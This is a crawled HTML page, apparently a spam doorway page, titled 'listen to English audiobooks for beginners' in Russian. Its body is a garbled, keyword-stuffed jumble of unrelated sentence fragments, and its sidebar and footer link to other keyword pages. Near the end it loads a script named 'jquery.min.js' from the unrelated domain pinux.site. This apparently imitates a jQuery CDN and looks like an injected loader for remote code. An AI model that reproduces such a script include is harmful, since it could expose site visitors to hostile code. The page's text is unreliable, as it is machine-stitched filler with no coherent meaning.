

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-slushat-audioknigi-na-angliyskom-dlya-nachinayuschih.html
body_size: 2979
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Слушать аудиокниги на английском для начинающих - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Слушать аудиокниги на английском для начинающих</h2>
                            </header>
                            <p>В данном разделе представлены самые легкие аудиокниги на английском специально адаптированные для начинающих изучать язык. Книга — это альфа и омега человеческого знания, начало начал любой науки. И если у вас нет возможности или времени читать книгу для изучения иностранного языка, то вы можете слушать. Адаптированные аудиокниги на английском языке — это отличная возможность заниматься в любом месте и в любое удобное для вас время. С помощью представленного отличного учебника все желающие смогут начать или продолжить увлекательное изучение языка. Вашему вниманию представлено пособие, которое считается одним из самых лучших для самообразования. Диалоги на английском языке с переводом для начинающих изучать английский язык онлайн. В этом разделе вы найдете фильмы разнообразных жанров на английском языке с субтитрами, которые можно смотреть бесплатно online. 
В этом разделе вы найдете Видео книги на английском языке. Вы увидите текст из книги на экране и будете слышать, как он озвучивается. Читать, слушать и учить наизусть диалоги на английском очень полезно. В них содержится самая полезная разговорная лексика, которая обязательно пригодится вам в общении. av3715 это Первая Интернациональная Онлайн-Библиотека для инвалидов по зрению «Логос». Книга — это альфа и омега человеческого знания, начало начал любой науки. И если. Скачать бесплатно адаптированные аудиокниги на английском языке разных уровней сложности. Нина Крылова - Немецкий язык для начинающих аудиокнига слушать онлайн бесплатно. С помощью. 
Аудиокниги на английском как методика изучения языка. Отличный способ учить язык без. В этом разделе вы найдете фильмы разнообразных жанров на английском языке с субтитрами. Как научиться слушать и слышать английский Уметь слушать и понимать по-английски – это. Аудио английский. Те, кто постарше, возможно помнят школьные уроки по английскому, где. итальянский онлайн, учить итальянский язык бесплатно, книги на итальянском, учебники. Как выучить французский язык с нуля: ТОП-10 практических советов для начинающих изучать. Аудиокниги — это отличный способ изучения английского языка. Особенно он полезен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-ionno-plazmennoe-raspylenie-shema.html">Ионно плазменное распыление схема</a></li>
                                <li><a href="vxu-polozhitelnyy-otzyv-o-predpriyatii-obrazec.html">Положительный отзыв о предприятии образец</a></li>
                                <li><a href="vxu-biyskiy-pedagogicheskiy-kolledzh-oficialnyy-sayt-raspisanie.html">Бийский педагогический колледж официальный сайт расписание</a></li>
                                <li><a href="vxu-kak-obnovit-php-na-openserver.html">Как обновить php на openserver</a></li>
                                <li><a href="vxu-knigi-zhihareva-norkina.html">Книги жихарева норкина</a></li>
                                <li><a href="vxu-olympus-skachat-launcher.html">Olympus скачать лаунчер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-raspisanie-ekspress-moskva-vnukovo-aeroport.html">Расписание экспресс москва внуково аэропорт</a></li>
                                            <li><a href="vxu-prezentaciya-svarochnyy-transformator.html">Презентация сварочный трансформатор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-blank-26001-2015-god.html">Бланк 26001 2015 год</a></li>
                                            <li><a href="vxu-mod-metro-2033-dlya-fallout-new-vegas.html">Мод метро 2033 для fallout new vegas</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-morfologiya-skachat-prezentaciyu.html">Морфология скачать презентацию</a></li>
                                            <li><a href="vxu-shema-urovni-mytya-ruk.html">Схема уровни мытья рук</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-nataliya-levitina-audioknigi-torrent.html">Наталия левитина аудиокниги торрент</a></li>
                                            <li><a href="vxu-excel-tablic.html">Excel таблиц</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
